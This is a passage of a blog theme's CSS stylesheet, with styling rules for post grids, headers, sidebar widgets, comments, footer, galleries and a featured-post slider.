margin-right: 16px;
margin-bottom: 45px;
}
.container.sp_sidebar .sp-grid li {
width:315px;
}
.container.sp_sidebar .sp-grid li:nth-child(3n+3) {
margin-right:16px;
}
.container.sp_sidebar .sp-grid li:nth-child(2n+2) {
margin-right:0;
}
.sp-grid li:nth-child(3n+3) {
margin-right:0;
}
.sp-grid li .item img {
width:100%;
height:auto;
margin-bottom:10px;
}
.sp-grid li .item .cat {
font-size: 11px;
font-weight: 700;
letter-spacing: 1px;
text-transform: uppercase;
font-family:"Open Sans";
margin-bottom:7px;
display:block;
}
.sp-grid li .item .cat a:hover {
text-decoration:underline;
}
.sp-grid li .item h2 {
margin-bottom:8px;
}
.sp-grid li .item h2 a {
font-size: 15px;
color: #000000;
text-transform: uppercase;
letter-spacing: 1px;
font-weight: 700;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
}
.sp-grid li .item h2 a:hover {
opacity:.5;
}
.sp-grid li .item p {
margin-bottom:6px;
}
.sp-grid li .item .date {
font-size: 13px;
color: #999;
letter-spacing: 1px;
font-style: italic;
}
/********************************/
/*** Post ***/
/********************************/
.post {
margin-bottom:50px;
width:47.8%;
float:left;
}
article:first-child{
width:100%;
}
article:nth-child(2n+2) {
margin-right: 31px;
}
article .post-meta{display:none}
article:first-child .post-meta{display:block;}
.post-header h1, .post-header h2 {
margin-bottom: 0px;
}
.single .post {
margin-bottom:70px;
}
/*** Post Header ***/
.post-header {
margin-bottom:10px;
padding-bottom: 15px;
padding: 0 0px;
text-align: center;
}
.post-header .cat a {
color: #646464;
font:11px Lato;
display: inline-block;
margin-bottom: 10px;
text-transform: uppercase;
letter-spacing: 2px;
}
.post-header .cat a:hover {
color: #aaaaaa;
text-decoration:underline;
}
.post-header h1 a, .post-header h2 a, .post-header h1 {
font: 25px Playfair Display;
color: #000000;
-o-transition: .3s;
-ms-transition: .3s;
-moz-transition: .3s;
-webkit-transition: .3s;
position: relative;
display: block;
margin-bottom: 0px;
line-height: 33px;
font-weight: 400;
text-transform: uppercase;
padding: 0 20px;
}
article:first-child .post-header h1 a,article:first-child .post-header h2 a,article:first-child .post-header h1{font-size:42px;  line-height: 49px;}
article:first-child .post-header h1,article:first-child .post-header h2 { margin-bottom:8px!important; }
.post-header h2 a:hover {
color: #777777;
}
/*** Post image ***/
.post-image {
margin-bottom:18px;
}
.post-image img {
max-width:100%;
height:auto;
min-width:100%;
}
.post-image.audio iframe {
height:166px;
}
.container.sp_sidebar .post-image.audio iframe {
width:650px;
height:auto;
}
/*** Post Entry ***/
.post-entry {
text-align: justify;
padding: 0 0px 8px;
}
.post-entry img {
max-width:100%;
height:auto;
}
.post-entry p {
margin-bottom:20px;
text-align: justify;
text-align: center;
display:none;
}
.post-entry a.more-link {
margin-top: 25px;
display: inline-block;
-o-transition: .3s;
-ms-transition: .3s;
-moz-transition: .3s;
position: relative;
-o-transition: .3s;
-ms-transition: .3s;
-moz-transition: .3s;
-webkit-transition: .3s;
font-weight: 400;
padding: 0 25px;
font-size: 12px;
text-transform: uppercase;
display: inline-block;
border: 1px solid #ddd;
color: #303030;
height: 34px;
line-height: 34px;
display:none;
}
article:first-child .post-entry a.more-link{    display: inline-block;}
.post-entry p, .post-entry h1, .post-entry h2, .post-entry h3, .post-entry h4, .post-entry h5, .post-entry h6, .post-entry hr {
margin-bottom:20px;
}
.post-entry h1, .post-entry h2, .post-entry h3, .post-entry h4, .post-entry h5, .post-entry h6 {
color:#000;
font-weight:700;
}
.post-entry h1 {
font-size:30px;
}
.post-entry h2 {
font-size:27px;
}
.post-entry h3 {
font-size:24px;
}
.post-entry h4 {
font-size:20px;
}
.post-entry h5 {
font-size:18px;
}
.post-entry h6 {
font-size:16px;
}
.post-entry hr {
border:0;
height:0;
border-bottom:1px solid #e5e5e5;
clear:both;
}
.post-entry blockquote p {
border-left:3px solid #cea525;
color:#999;
padding:0 18px;
font-family:"Georgia";
font-size:18px;
line-height:28px;
font-style:italic;
}
.post-entry ul, .post-entry ol {
padding-left:45px;
margin-bottom:20px;
}
.post-entry ul li {
margin-bottom:12px;
list-style:square;
}
.post-entry ol li {
margin-bottom:12px;
list-style:decimal;
}
.sticky.post .post-header { border:1px dashed #ddd; padding:20px 0; }
.bypostauthor  {}
.post-entry table { width:100%; margin-bottom:22px; border-collapse:collapse }
.post-entry td, .post-entry th { padding: 12px; border-bottom: 1px #e5e5e5 solid; }
.post-entry th { font-weight:bold; font-size:14px; background:#f5f5f5;}
.post-entry tr:hover {
background:#f9f9f9;
}
/*** Post Share ***/
.post-share {
text-align:center;
margin-top:40px;
margin-bottom:100px;
background:url(//1.bp.blogspot.com/-RaxSFprHuWw/U-eh4Hd6OgI/AAAAAAAAAP0/sijBcrNVTjo/line.gif) repeat-x center center;
}
.post-share a {
display:inline-block;
}
.share-box {
width: 42px;
height: 42px;
border-radius: 50%;
background: #fff;
border: 4px double #ddd;
display: inline-block;
line-height: 42px;
margin: 0 10px;
-o-transition: .3s;
-ms-transition: .3s;
-moz-transition: .3s;
-webkit-transition: .3s;
}
.share-box i {
font-size:14px;
}
.share-box:hover {
background:#171717;
border:1px solid #171717;
}
/*** Post author ***/
.post-author {
margin-bottom:80px;
margin-top:70px;
overflow:hidden;
border-bottom: 1px solid rgba(34,34,34,0.1);
padding-bottom: 40px;
margin-bottom: 40px;
}
.author-img {
float:left;
margin-right:30px;
}
.author-img img {
border-radius:50%;
}
.author-content h5 a {
font-size:14px;
letter-spacing:2px;
text-transform:uppercase;
margin-bottom:8px;
color:#000;
display:block;
}
.author-content p {
margin-bottom:8px;
}
.author-content .author-social {
font-size:14px;
color:#bbb;
margin-right:8px;
}
/*** Post related ***/
.post-related {
overflow:hidden;
margin-bottom:80px;
margin-top:40px;
padding: 0 0px;
}
.post-box { text-align:center; }
.post-box-title {
text-align: left;
margin-bottom: 20px;
font-family: Lato;
font-weight: 400;
color: #282828;
font-size: 18px;
text-transform: uppercase;
margin: 0 0 30px 0;
letter-spacing: 1px;
position: relative;
padding-bottom: 10px;
}
.item-related {
width:292px;
float:left;
margin-right:32px;
}
.item-related:last-child { margin-right:0; }
.container.sp_sidebar .item-related{
width:233px;
margin-right:19px;
}
.container.sp_sidebar .item-related:last-child {
margin-right:0;
}
.item-related img {
margin-bottom:6px;
width:100%;
height:auto;
}
.item-related h3 a {
display: block;
font-family: Playfair Display;
font-weight: 300;
color: #303030;
font-size: 16px;
line-height: 22px;
}
.item-related h3 a:hover {
text-decoration:underline;
}
.item-related span.date {
font-size:10px;
font-family:"Open Sans", sans-serif;
text-transform:uppercase;
font-style:italic;
color:#999;
}
/** Post tags ***/
.post-tags {
margin-top:30px;
margin-bottom:50px;
}
.post-tags a {
font-family:"Open Sans", sans-serif;
font-size:11px;
letter-spacing:2px;
text-transform:uppercase;
background:#f2f2f2;
color:#666;
padding:7px 10px 8px;
margin-right:6px;
border-radius:2px;
margin-bottom:5px;
display:inline-block;
}
.post-tags a:hover {
background:#333;
color:#fff;
text-decoration:none;
}
/*** Post Pagination ***/
.post-pagination {
overflow:hidden;
}
.post-pagination .prev-post {
float:left;
width:470px;
}
.post-pagination .next-post {
float:right;
text-align:right;
width:470px;
}
.container.sp_sidebar .post-pagination .prev-post, .container.sp_sidebar .post-pagination .next-post {
width:325px;
}
.post-pagination span {
color:#999;
font-size:16px;
font-style:italic;
letter-spacing:1px;
}
.post-pagination .arrow {
font-size:64px;
color:#ddd;
line-height:64px;
}
.post-pagination .prev-post .arrow {
float:left;
margin-right:18px;
}
.post-pagination .next-post .arrow {
float:right;
margin-left:18px;
}
.pagi-text {
margin-top:11px;
}
.post-pagination h5 {
text-transform:uppercase;
letter-spacing:2px;
font-size:14px;
}
.post-pagination a {
color:#999;
}
.post-pagination a:hover > .arrow, .post-pagination a:hover > .pagi-text span, .post-pagination a:hover {
color:#000;
}
.site-social-networks.show-title li {
text-align: center;
width: 31.9%;
}
.site-social-networks li {
display: inline-block;
padding: 0;
}
.site-social-networks.show-title a {
margin: 20px auto 0 auto;
text-transform: uppercase;
font-size: 10px;
}
.site-social-networks.show-title i {
display: block;
margin: 0 auto 10px auto;
}
.site-social-networks.style-default i {
width: 32px;
height: 32px;
margin: 0 auto;
line-height: 32px;
text-align: center;
font-size: 18px;
color: #444444;
}
ul.site-social-networks.secondary-2-primary.style-default.show-title li {
margin-bottom: 2px!important;
padding-bottom: 7px!important;
border: 1px solid #f0f0f0;
padding: 10px 0;
background-color: #ffffff;
}
ul.site-social-networks.secondary-2-primary.style-default.show-title li:last-child{ border: 1px solid #f0f0f0!important;}
/********************************/
/*** Pagination ***/
/********************************/
.pagination {
margin-bottom:60px;
overflow:hidden;
clear: both;
}
.pagination a {
color:#999;
letter-spacing:1px;
text-transform:uppercase;
font-size:12px;
}
.pagination a:hover {
text-decoration:none;
color:#000;
}
.pagination .newer {
float:left;
}
.pagination .older {
float:right;
}
/********************************/
/*** Footer Social ***/
/********************************/
.footerz {
padding: 0px 0px;
}
#footer-social {
padding:30px 0;
text-align:center;
background: #000000;
}
#footer-social a {
margin: 0 15px;
text-transform: uppercase;
font-weight: 400;
letter-spacing: 1px;
display: inline-block;
border-left: 1px solid #444;
text-align: center;
padding: 3px 0;
padding-left: 60px;
color: #ffffff;
font-size: 11px;
}
#footer-social a:first-child {
margin-left: 0;
padding-left: 0px;
border-left: 0px;
}
#footer-social a:last-child {
margin-right:0;
}
#footer-social a i {
height: 32px;
width: 32px;
text-align: center;
line-height: 32px;
background: #d8a99b;
color: #fff;
border-radius: 50%;
margin-right: 5px;
font-size: 14px;
}
#footer-social a:hover {
text-decoration:none;
color:#f8d8d8;
}
#footer-social a:hover > i {
background:#000;
}
/********************************/
/*** Footer logo ***/
/********************************/
#footer-logo {
background:#111;
padding:60px 0;
text-align:center;
}
#footer-logo img {
margin-bottom:15px;
}
#footer-logo p {
color:#777;
font-size:15px;
margin-bottom:0;
font-style:italic;
}
#footer-logo p i {
color:#646464;
font-size:14px;
margin:0 5px 0 7px;
}
.share-box:hover > i {
color: #fff;
}
/********************************/
/*** Footer Copyright ***/
/********************************/
#footer-copyright {
padding:12px 0;
background:#000;
overflow:hidden;
font-family:"Open Sans", sans-serif;
}
#footer-copyright p {
font-size:11px;
color:#EFEFEF;
text-align:center;
}
.to-top {
margin-top: 6px;
font-size: 25px;
text-transform: uppercase;
font-weight: 700;
letter-spacing: 3px;
color: #444;
position: fixed!important;
bottom: 25px;
right: 65px;
border: 1px solid #eee;
width: 40px;
height: 40px;
text-align: center;
line-height: 30px;
background: #fff;
}
.to-top i {
font-size:14px;
margin-left:3px;
}
.to-top:hover {
text-decoration:none;
}
/********************************/
/*** Widget Area ***/
/********************************/
#widget-area {
overflow:hidden;
margin-bottom:60px;
padding-top:60px;
}
#widget-area .footerwidget {
float:left;
}
#widget-area .widget, #sidebar .widget {
float: left;
width: 320px;
}
#widget-area .widget h2 {
font: 12px Playfair Display;
font-weight: 700;
font-style: normal;
line-height: 1.25;
letter-spacing: 2px;
text-transform: uppercase;
text-align: center;
display: block;
text-overflow: ellipsis;
white-space: nowrap;
overflow: hidden;
text-transform: uppercase;
font-size: 11px;
letter-spacing: 2px;
display: block;
margin-bottom: 20px;
text-align: center;
color: #343434;
font-weight: 700;
position: relative;
padding: 14px 11px;
background-color: #F8F8F8;
}
.widget h2 span:before {
right: 100%;
}
.widget h2 span:after {
left: 100%;
}
#widget-area #container3 {
margin-right:0px;
}
#sidebar .widget {
margin-right: 0;
float: none;
margin-bottom: 40px;
}
#sidebar .widget.Label li{    border-top: 1px solid #eeeeee;    padding-bottom: 7px;
padding-top: 7px;    margin-bottom: 0;}
#sidebar .widget.Label li a{    transition: all 0.2s ease 0s;
-webkit-transition: all 0.2s ease 0s;
-moz-transition: all 0.2s ease 0s;}
#sidebar .widget.Label li a:hover{ padding-left: 10px;    transition: all 0.2s ease 0s;
-webkit-transition: all 0.2s ease 0s;
-moz-transition: all 0.2s ease 0s;}
#sidebar .widget.Label li:first-child {
border-top: 0px;
}
#sidebar .widget.Label li a{    color: #404040;
font-size: 13px;
text-transform: uppercase;
display: inline-block;
font-family: Open Sans;  }
#sidebar img {
max-width:100%;
}
#sidebar iframe {
max-width:260px;
}
.widget:last-child {
margin-right:0;
}
.widget-title, #sidebar .widget h2{
font: 12px Playfair Display;
background: #000;
color: #fff;
font-size: 12px;
font-weight: 500;
letter-spacing: 1px;
line-height: 32px;
margin-bottom: 24px;
position: relative;
text-align: center;
text-transform: uppercase;
}
.widget-title, #sidebar .widget h2:after {
border-left: 8px solid transparent;
border-right: 8px solid transparent;
border-top: 8px solid #000;
bottom: -8px;
content: "";
height: 0;
left: 0;
margin: 0 auto;
position: absolute;
right: 0;
width: 0;
}
#sidebar .widget ul li {
margin-bottom:7px;
padding-bottom:7px;
}
#sidebar .widget ul li:last-child {
margin-bottom:0;
padding-bottom:0;
border-bottom:none;
}
.cloud-label-widget-content {display:inline-block;text-align:left;}
.cloud-label-widget-content .label-size{display:inline-block;float:left;font-size:11px;line-height:normal;margin:0 5px 5px 0;opacity:1}
.cloud-label-widget-content .label-size a{
color: #646464;
float: left;
border: 1px solid #eee;
font: 11px Lato;
float: left;
margin: 0;
text-transform: uppercase;
transition: all .6s;
color: #646464;
padding: 6px 10px;
border: 1px solid #eeeeee;
line-height: 14px;
display: inline-block;
}
/*** Search widget ***/
#searchform input#s {
border: 1px solid #e5e5e5;
background:#fff url(img/searchsubmit.png) no-repeat 96% 13px;
padding:14px 14px;
font-size:11px;
color:#999;
letter-spacing:1px;
}
#searchform #s:focus { outline:none; }
/** searchbar for widget ***/
.widget #searchform input#s {
width:260px;
}
#sidebar .widget #searchform input#s {
width:230px;
}
/*** About Widget ***/
.about-widget {
float: left;
text-align: center;
width: 100%;
}
.about-widget > img {
display: inline-block;
margin-bottom: 25px;
-webkit-border-radius: 50%;
-moz-border-radius: 50%;
-ms-border-radius: 50%;
-o-border-radius: 50%;
border-radius: 50%;
}
.about-widget > p {
float: left;
width: 100%;
margin-bottom: 30px;
}
h4.post-box-title:after {
width: 60px;
position: absolute;
bottom: 0;
content: "";
left: 0;
border-bottom: 2px solid #eeeeee;
}
div#Instagram {
position: relative;
padding: 20px 0 0px;
}
.my-insta-box {
position: absolute;
z-index: 99;
opacity: 0.95;
padding: 10px;
top: 50%;
left: 50%;
transform: translate(-50%, -50%);
margin-bottom: 14px;
}
a.btn-style {
background: rgb(255, 255, 255);
padding: 10px 20px;
color: #000;
}
/** Instagram widget support **/
.instag ul.thumbnails > li {
width:32% !important;
}
.instag ul.thumbnails > li img:hover {
opacity:.8;
}
.instag ul li {
margin:0;
padding-bottom:0;
border-bottom:none;
}
.pllexislider ul li {
margin:0;
padding-bottom:0;
border-bottom:none;
}
/*** Tagcloud widget ***/
.widget .tagcloud a {
font-family:"Open Sans", sans-serif;
font-size:10px;
letter-spacing:1px;
text-transform:uppercase;
background:#f2f2f2;
color:#666;
padding:6px 8px 7px;
margin-right:5px;
margin-bottom:8px;
display:inline-block;
border-radius:2px;
}
.widget .tagcloud a:hover {
background:#333;
color:#fff;
}
/*** Calender widget ***/
#wp-calendar {width: 100%; }
#wp-calendar caption { text-align: right; color: #777; font-size: 12px; margin-top: 10px; margin-bottom: 15px; }
#wp-calendar thead { font-size: 12px;  }
#wp-calendar thead th { padding-bottom: 10px; }
#wp-calendar tbody { color: #aaa; }
#wp-calendar tbody td { background: #f5f5f5; border: 1px solid #fff; text-align: center; padding:8px;}
#wp-calendar tbody td a { font-weight:700; color:#222; }
#wp-calendar tbody td:hover { background: #fff; }
#wp-calendar tbody .pad { background: none; }
#wp-calendar tfoot #next { font-size: 10px; text-transform: uppercase; text-align: right; }
#wp-calendar tfoot #prev { font-size: 10px; text-transform: uppercase; padding-top: 10px; }
#wp-calendar thead th { padding-bottom: 10px; text-align: center; }
/** WIDGET ITEMS **/
.widget ul.side-newsfeed li {
list-style-type: none;
margin-bottom: 16px!important;
padding-bottom: 11px!important;
margin-left: 0;
border-bottom: 1px solid #eee;
margin-left:0;
}
.widget ul.side-newsfeed li:last-child {
margin-bottom:0;
padding-bottom:0;
}
.widget ul.side-newsfeed li .side-item {
overflow:hidden;
}
.widget ul.side-newsfeed li .side-item .side-image {
float:left;
margin-right:14px;
}
.widget ul.side-newsfeed li .side-item .side-image img {
width:86px;
height:auto;
}
.widget ul.side-newsfeed li .side-item .side-item-text {
overflow:hidden;
}
.widget ul.side-newsfeed li .side-item .side-item-text h4 a {
font-weight: 600;
color: #171717;
display: block;
font-size: 14px;
}
.widget ul.side-newsfeed li .side-item .side-item-text .side-item-meta {
font-weight: 400;
color: #999;
font-size: 11px;
font-style: normal;
text-decoration: none;
text-transform: uppercase;
}
/** Social Widget **/
.widget-social {
text-align:center;
}
.widget-social a:first-child {
margin-left:0;
}
.widget-social a:last-child {
margin-right:0;
}
.widget-social a i {
height:28px;
width:28px;
text-align:center;
line-height:28px;
background:#666;
color:#fff;
border-radius:50%;
margin:0 2px;
font-size:14px;
}
.widget-social a:hover {
text-decoration:none;
color:#000;
}
.widget-social a:hover > i {
background:#000;
}
/*******************************
*** COMMENTS
*******************************/
.post-comments {
margin-bottom:70px;
margin-top:70px;
padding: 0 0px;
}
.comments {
margin-bottom:40px;
}
.comment {
border-bottom:1px dotted #eee;
margin-top:20px;
margin-bottom:34px;
padding-bottom:40px;
}
.comment .avatar-image-container {
float:left;
}
.comment .avatar-image-container img {
border-radius:50%;
width:50px;
height:50px;
max-width:50px;
max-height:50px;
}
.comments .comment-block {
margin-left: 80px;
position: relative;
}
.comment-replies {
margin-left: 40px;
margin-top: 20px;
}
.comments .avatar-image-container {
float: left;
max-height: 50px;
overflow: hidden;
width: 50px;
}
.comment-replies .comment {
border:none;
margin-bottom:0px;
padding-bottom:0px;
}
.thecomment .comment-text {
overflow:hidden;
}
.thecomment .comment-text span.author, cite.user > a {
display:block;
font-size:14px;
text-transform:uppercase;
letter-spacing:2px;
margin-bottom:6px;
color:#333;
font-family:"Open Sans";
}
.thecomment .comment-text span.author a:hover {
text-decoration:underline;
}
span.datetime {
font-size:14px;
color:#999;
font-style:italic;
display:block;
margin-bottom:10px;
}
.thecomment .comment-text em {
font-size:13px;
margin-bottom:-14px;
display:block;
color:orange;
letter-spacing:1px;
}
.thecomment .comment-text em i {
font-size:14px;
color:#f3bd00;
}
.comment-actions a {
float:right;
font-size:11px;
background-color:#aaa;
color:#FFF;
padding:3px 6px 5px 6px;
border-radius:2px;
margin-left:7px;
font-family:"Lato";
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
}
.continue a {
float:left;
margin-bottom:20px;
font-size:11px;
background-color:#aaa;
color:#FFF;
padding:3px 6px 5px 6px;
border-radius:2px;
margin-left:7px;
font-family:"Lato";
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
}
.loadmore a {
font-size:11px;
background-color:#aaa;
color:#FFF;
padding:3px 6px 5px 6px;
border-radius:2px;
margin-left:7px;
font-family:"Lato";
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
}
div#pinterest-gallery li {
width: 48%;
float: left;
height: 125px;
border: 2px solid #fff;
background-size: cover;
display: inline-block;
}
#pinterest-gallery li a {
color: transparent;
line-height: 1px;
font-size: 0px;
}
.pinterest-link {
display: block;
overflow: hidden;
text-indent: 100%;
height: 100%;
white-space: nowrap;
}
.post-comments span.reply a.comment-edit-link {
background:#c5c5c5;
}
.post-comments span.reply a:hover {
opacity:.8;
}
ul.children { margin: 0 0 0 55px; }
ul.children li.thecomment { margin:0 0 8px 0; }
/** Reply **/
#respond {
margin-bottom:20px;
overflow:hidden;
}
#respond  h3 {
font-size:14px;
color:#999;
font-weight:400;
margin-bottom:30px;
font-family:"Lato";
letter-spacing:2px;
text-transform:uppercase;
}
#respond h3 a {
color:#000;
display:inline-block;
}
#respond h3 small a {
text-transform:uppercase;
font-size:11px;
background:#333;
color:#FFF;
padding:4px 6px 5px;
border-radius:3px;
margin-left:7px;
letter-spacing:1px;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
}
#respond h3 small a:hover {
opacity:.8;
}
#respond label {
color:#888;
width:80px;
font-size:14px;
display:inline-block;
font-weight:300;
}
#respond input {
padding:8px 10px;
border:1px solid #DDD;
margin-right:10px;
border-radius: 3px;
color:#999;
margin-bottom:15px;
font-size:11px;
width:250px;
font-family:"Georgia";
}
#respond input:focus {outline:none;}
#respond .comment-form-url {
margin-bottom:10px;
}
#respond textarea {
padding:14px;
border:1px solid #DDD;
border-radius: 3px;
width:95%;
height:120px;
font-size:13px;
color:#777;
margin-bottom:14px;
line-height:20px;
font-family:"Georgia";
}
#respond textarea:focus {outline:none;}
#respond #submit {
font-family:"Lato";
text-transform:uppercase;
letter-spacing:2px;
background:#eee;
border-radius:0;
font-size:11px;
color:#666;
padding:12px 19px 14px;
margin-top:6px;
display:inline-block;
border:none;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
cursor:pointer;
border-radius:30px;
width:auto;
}
#respond #submit:hover {
background:#333;
color:#FFF;
}
/********************************/
/*** Archive ***/
/********************************/
.archive-box {
background:#f4f4f4;
padding:22px 0 24px;
text-align:center;
margin-bottom:70px;
margin-top:-70px;
border-bottom:1px solid #eee;
}
.archive-box span {
font-size:14px;
font-style:italic;
letter-spacing:1px;
color:#999;
}
.archive-box h1 {
font-size:26px;
letter-spacing:4px;
text-transform:uppercase;
}
.nothing {
margin-bottom:90px;
text-align:center;
}
/* =WordPress Core
-------------------------------------------------------------- */
.alignnone {
margin: 5px 20px 20px 0;
}
.aligncenter,
div.aligncenter {
display: block;
margin: 5px auto 5px auto;
}
.alignright {
float:right;
margin: 5px 0 20px 20px;
}
.alignleft {
float: left;
margin: 5px 20px 20px 0;
}
.aligncenter {
display: block;
margin: 5px auto 5px auto;
}
a img.alignright {
float: right;
margin: 5px 0 20px 20px;
}
a img.alignnone {
margin: 5px 20px 20px 0;
}
a img.alignleft {
float: left;
margin: 5px 20px 20px 0;
}
a img.aligncenter {
display: block;
margin-left: auto;
margin-right: auto
}
.wp-caption {
background: #fff;
border: 1px solid #f0f0f0;
max-width: 96%; /* Image does not overflow the content area */
padding: 5px 3px 10px;
text-align: center;
font-family:"Open Sans";
}
.wp-caption.alignnone {
margin: 5px 20px 20px 0;
}
.wp-caption.alignleft {
margin: 5px 20px 20px 0;
}
.wp-caption.alignright {
margin: 5px 0 20px 20px;
}
.wp-caption img {
border: 0 none;
height: auto;
margin: 0;
max-width: 98.5%;
padding: 0;
width: auto;
}
.wp-caption p.wp-caption-text {
font-size: 11px;
line-height: 17px;
margin: 0;
padding: 0 4px 5px;
}
/*** Custom WordPress gallery style ***/
.gallery .gallery-caption{
font-size:12px;
color:#888;
font-family:"Open Sans";
}
.gallery .gallery-icon img{
border-radius:2px;
border:1px solid #eee !important;
padding:7px;
}
.gallery .gallery-icon img:hover {
border:1px solid #ccc !important;
}
/*** Contact Form 7 ***/
/*********************************************************/
.wpcf7 input {
width:266px;
}
div.wpcf7 {
overflow:hidden;
margin-top:40px;
}
.wpcf7 p.sp_input {
float:left;
margin-right:19px;
}
.wpcf7 p.sp_message {
clear:both;
}
.wpcf7 input, .wpcf7 textarea {
padding:8px;
border:1px solid #DDD;
margin-right:10px;
-webkit-border-radius: 5px;-moz-border-radius: 5px;border-radius: 5px;
color:#777;
font-size:12px;
margin-top:6px;
margin-bottom:6px;
}
.wpcf7 textarea {
width:95%;
}
.wpcf7 .wpcf7-submit {
background:#171717;
-webkit-border-radius: 20px;-moz-border-radius: 20px;border-radius:20px;
padding:12px 24px;
color:#FFF;
letter-spacing:3px;
font-size:11px;
text-transform:uppercase;
cursor:pointer;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
display:block;
border:none;
width:auto;
}
.wpcf7 .wpcf7-submit:hover {
background:#777;
}
/*** 404 ***/
.error-404 {
margin-bottom:105px;
text-align:center;
}
.error-404 h1 {
font-size:190px;
font-weight:700;
margin-bottom:-25px;
}
.error-404 p {
color:#999;
font-size:18px;
font-style:italic;
}
.author-content {
margin-left: 140px;
}
.PageList LI.selected A {
font-weight: normal!important;
text-decoration: none;
}
#navigation { background:#000000; }
.menu li a { color:#ffffff; }
.menu li a:hover {  color:#d8a99b; }
.menu .sub-menu, .menu .children { background: #000; text-align: left;}
ul.menu ul a, .menu ul ul a {     color: #fff;
border-top: 1px solid #303030; }
ul.menu ul a:hover, .menu ul ul a:hover { color: #ffffff; background:#333333; }
#top-social a { color:#000000; }
#top-social a:hover{ color:#777777; }
#top-search a:hover { background:#474747; }
#top-search a:hover { color:#cccccc; }
.widget-title , #sidebar .widget h2, #widget-area .widget h2 { color:#ffffff; }
#sidebar .widget-title, #sidebar .widget h2, #widget-area .widget h2 { background:; color:; }
#footer-logo { background:#171717; }
#footer-logo p { color:#EFEFEF; }
#footer-copyright { background:#ffffff; }
#footer-copyright p { color:#444; }
#footer-logo p i { color:#646464; }
.post-entry blockquote p { border-left:3px solid #cea525; }
.slicknav_menu {
background:#000000;
padding:9px;
position: relative;
z-index: 9999999;
}
.slicknav_menu .slicknav_icon-bar {
background-color: #ffffff;
}
.slicknav_nav a{
padding:5px 10px;
margin:2px 5px;
text-decoration:none;
color:#ffffff;
font-family:&quot;Open Sans&quot;, sans-serif;
font-size:11px;
font-weight:400;
letter-spacing:2px;
text-transform:uppercase;
}
#main .widget {
width: 100%;
}
#navigation .widget ul li {
border: none;
margin-bottom: 0px;
padding-bottom: 0px;
border-right-color: #303030;
border-right-style: solid;
padding: 0 25px;
border-right-width: 1px;
}
#navigation .widget ul li:last-child:after {
content: "";
}
#navigation .widget a:hover {
text-decoration: none;
}
#widget-area #container3 .widget {
margin-right: 0;
}
.container.sp_sidebar {
overflow: hidden;
margin: 40px auto;
}
/*** FEATURED AREA STYLES ***/
/*********************************************************/
.flexslider {
margin-bottom: 50px;
}
.flexslider ul.slides li .overlay {
background:rgba(0,0,0,.2);
height:540px;
width:1100px;
position:absolute;
bottom:0;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
text-align: center;
z-index:1;
}
.flexslider ul.slides li .overlay:before {
content: '';
display: inline-block;
height: 100%;
vertical-align: middle;
}
.flexslider ul.slides li:hover > .overlay {
background:rgba(0,0,0,.6);
}
.flexslider ul.slides li .feature_text {
width:80%;
vertical-align: middle;
display: inline-block;
z-index:100;
}
.flexslider ul.slides li .feature_text .feature-line {
margin-bottom:20px;
}
.flexslider ul.slides li .feature_text .feature-line span.line {
height:2px;
width:60px;
background:#FFF;
display:inline-block;
}
.flexslider ul.slides li .feature_text h2 a {
color: #fff;
line-height: 1.2em;
margin-bottom: 0px;
display: block;
font-family: Playfair Display;
font-size: 35px;
font-weight: 400;
font-style: normal;
line-height: 1.25;
letter-spacing: 3px;
text-transform: uppercase;
}
.flexslider ul.slides li .feature_text p {
color:#fff;
font-size:15px;
padding:1px 8px;
display:inline-block;
margin-bottom:40px;
}
.flexslider ul.slides li .feature_text span.feature_button {
display:block;
}
.flexslider ul.slides li .feature_text span.feature_button a {
border:2px solid #FFF;
color:#FFF;
padding:11px;
text-transform:uppercase;
font-size:12px;
font-weight:700;
letter-spacing:2px;
font-family:Sans-serif;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
padding: 12px 16px;
}
.flexslider ul.slides li .feature_text span.feature_button a:hover {
background:#000;
color:#fff;
border:3px solid #FFF;
}
.flexslider ul.slides li .feature_text span.feature_button a i.fa {
margin-left:1px;
font-size:14px;
}
/*** flexslider gallery **/
.flexslider.gallery {
margin-bottom:20px;
}
.flexslider .slides a.thumb {
display:block;
height:540px;
overflow:hidden;
position: relative;
}
#blog-pager > span a h3 {
font-family: raleway;
font-size: 17px;
}
#blog-pager a:hover {
text-decoration: none;
}
#blog-pager a > h3:hover {
text-decoration: underline!important;
}
#blog-pager-older-link{display:inline;float:right;width:50%;text-align:right;padding:0}
#blog-pager-newer-link{display:inline;float:left;width:50%;text-align:left;padding:0}
#blog-pager{
clear:both;
font-size:16px;
line-height:normal;
margin:0;
padding:10px;
font-family: times new roman;
background: #f9f9f9;
}
#instafeed{width:100%;display:block;margin:0;padding:0;line-height:0}
#instafeed img{height:auto;width:100%}
#instafeed a{padding:0;margin:0;display:inline-block;position:relative}
#instafeed li{width:20%;display:inline-block;margin:0!important;padding:0!important}
#instafeed .insta-likes{width:100%;height:100%;margin-top:-100%;opacity:0;text-align:center;letter-spacing:1px;background:rgba(255,255,255,0.4);position:absolute;text-shadow:2px 2px 8px #fff;font:normal 400 11px Montserrat,sans-serif;color:#222;line-height:normal;transition:all .35s ease-out;-o-transition:all .35s ease-out;-moz-transition:all .35s ease-out;-webkit-transition:all .35s ease-out}
#instafeed a:hover .insta-likes{opacity:1}
/*---Flicker Image Gallery-----*/
.flickr_plugin {
width: 100%;
}
.flickr_badge_image {
float: left;
height: 70px;
margin: 8px 5px 0px 5px;
width: 70px;
}
.flickr_badge_image a {
display: block;
}
.flickr_badge_image a img {
display: block;
width: 100%;
height: auto;
-webkit-transition: opacity 100ms linear;
-moz-transition: opacity 100ms linear;
-ms-transition: opacity 100ms linear;
-o-transition: opacity 100ms linear;
transition: opacity 100ms linear;
}
.flickr_badge_image a img:hover {
opacity: .5;
}
.related-header-wrapper1 {
left: 30px;
position: absolute;
text-align: center;
bottom: 30px;
